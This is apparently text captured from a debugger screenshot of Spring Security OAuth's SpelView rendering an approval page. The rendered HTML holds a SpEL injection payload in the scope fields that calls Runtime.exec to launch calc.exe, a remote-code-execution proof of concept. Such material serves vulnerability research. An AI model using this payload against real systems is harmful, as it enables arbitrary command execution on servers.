 45 public void render(Map<String, ?> model, HttpServletRequest request, HttpServletResponse response) throws Exception { request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[
46 Map<String, Object> map = new HashMap(model); model: size = 4 map: size = 5
47 String path = ServletUriComponentsBuilder.fromContextPath(request).build().getPath(); request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityContextHolderAwareRe
48 map.put("path", path == null ? "" : path); path: null
49 this.context.setRootObject(map); map: size = 5
50 String maskedTemplate = this.template.replace( target: "${", this.prefix); maskedTemplate: "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'lQzoGU{authorizationRequest.clientId}'
51 PropertyPlaceholderHelper helper = new PropertyPlaceholderHelper(this.prefix, placeholderSuffix: "}"); helper: PropertyPlaceholderHelper@8688
52 String result = helper.replacePlaceholders(maskedTemplate, this.resolver); maskedTemplate: "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'lQzoGU{authorizationRequest.clientId}
53 result = result.replace(this.prefix, replacement: "${");
54 response.setContentType(this.getContentType());
55 response.getWriter().append(result);
56 }
<html><body><h1>OAuth Approval</h1><p>Do you authorize 'lQzoGU{authorizationRequest.clientId}' to
access your protected resources?</p><form id='confirmationForm' name='confirmationForm'
action='lQzoGU{path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true'
type='hidden'/><input type='hidden' name='lQzoGU{_csrf.parameterName}' value='lQzoGU{_csrf.token}'
/><ul><li><div class='form-group'>scope.lQzoGU{T(java.lang.Runtime).getRuntime().exec("calc.exe")}:
<input type='radio' name='scope.lQzoGU{T(java.lang.Runtime).getRuntime().exec("calc.exe")}'
value='true'>Approve</input> <input type='radio' name='scope.lQzoGU{T(java.lang.Runtime).getRuntime()
.exec("calc.exe")}' value='false' checked>Deny</input></div></li></ul><label><input name='authorize'
value='Authorize' type='submit'/></label></form></body></html>
Debug: AlanOAuthApplication
Debugger Console Actuator
"http-nio-8080-exec-4"@7,129 in group "main": RUNNING
render:74, SpelView (org.springframework.security.oauth2.provider.endpoin
render:1246, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1029, DispatcherServlet (org.springframework.web.se
doDispatch:973, DispatcherServlet (org.springframework.web.servlet)
doService:895, DispatcherServlet (org.springframework.web.servlet)
processRequest:967, FrameworkServlet (org.springframework.web.servlet)
doGet:858, FrameworkServlet (org.springframework.web.servlet)
Evaluate expression (Enter) or add a
this = {SpelView@8529}
model = {ModelMap@8629} size = 4
request = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@8440} "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityCc... View
response = {FirewalledResponse@8442}
map = {HashMap@8681} size = 5
path = null
maskedTemplate = "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'lQzoGU{authorizationRequest.clientId}' to access your protected resources?</p><form id=... View
helper = {PropertyPlaceholderHelper@8688}